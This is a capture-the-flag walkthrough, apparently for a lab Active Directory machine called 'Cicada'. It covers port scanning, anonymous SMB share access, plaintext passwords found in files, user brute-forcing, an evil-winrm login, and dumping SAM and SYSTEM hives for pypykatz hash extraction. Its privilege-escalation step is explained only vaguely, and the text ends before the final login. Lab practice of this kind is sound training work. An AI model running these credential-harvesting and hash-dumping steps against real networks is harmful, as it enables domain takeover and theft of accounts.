Enumeration
Rust Scan
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-02-15 11:11:20Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Issuer: commonName=CICADA-DC-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-22T20:24:16
| Not valid after: 2025-08-22T20:24:16
| MD5: 9ec51a2340efb5b83d2c39d8447ddb65
| SHA-1: 2c936d7bcfd811b99f711a5a155d88d34a52157a
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Issuer: commonName=CICADA-DC-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-22T20:24:16
| Not valid after: 2025-08-22T20:24:16
| MD5: 9ec51a2340efb5b83d2c39d8447ddb65
| SHA-1: 2c936d7bcfd811b99f711a5a155d88d34a52157a
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
63150/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
The open ports suggest that the target is a Windows Active Directory (AD) server with SMB, Kerberos, LDAP, and WinRM enabled .Since Kerberos (88, 464), LDAP (389, 636), Global Catalog (3268, 3269), DNS (53), and SMB (445) are open, this system is almost certainly a Windows Active Directory Domain Controller.
SMB CLient
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk
HR Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Tried Accessing DEV and HR shares
smbclient \\\\cicada.htb\\DEV -N
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
Lets try using it in HR share
smbclient \\\\cicada.htb\\HR -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 17:59:09 2024
.. D 0 Thu Mar 14 17:51:29 2024
Notice from HR.txt A 1266 Wed Aug 28 23:01:48 2024
Got something lets get that file and see what is inside it .
We got password from the file Cicada$M6Corpb*@Lp#nZp!8
Tried brute forcing with common credentials and password obtained.

Found a bunch of users and michael.wrightson gave some results

We got a username and password - david.orelious:aRt$Lp#7t*VQ!3
smbclient \\\\cicada.htb\\DEV -U 'david.orelious'
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 18:01:39 2024
.. D 0 Thu Mar 14 17:51:29 2024
Backup_script.ps1 A 601 Wed Aug 28 22:58:22 2024

There is a file when I opened it again got a username and password - emily.oscars : Q!3@Lp#M6b*7t*Vt . Tried this combination with smb client and smb map.
Since this is an Active Directory machine, I tried WinRM Access with the credentials
evil-winrm -i cicada.htb -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/26/2024 1:10 PM Administrator
d----- 8/22/2024 2:22 PM emily.oscars.CICADA
d-r--- 3/14/2024 3:45 AM Public
User.txt
We got user flag in the emily.oscars.CICADA>Desktop>user.txt

There is a directory name Administrator But I don’t have access to Privilege escalation need to be done

root.txt
creating a directory named Temp in the C:\ drive and then using the Windows reg save command to dump the SAM (Security Account Manager) and SYSTEM registry hives into C:\Temp. The SAM hive contains password hashes of local user accounts, while the SYSTEM hive holds encryption keys needed to decrypt those hashes. This is commonly used in privilege escalation attacks to extract credentials and perform Pass-the-Hash (PTH) attacks or offline cracking using tools like Mimikatz or Hashcat. However, executing this requires SYSTEM-level privileges, and without them, you’ll likely get an “Access Denied” error.
download sam
download system
Using pypykatz to extract password hashes from the dumped SAM and SYSTEM registry hives we found hash value for Adminstator
Lets connect using the username and password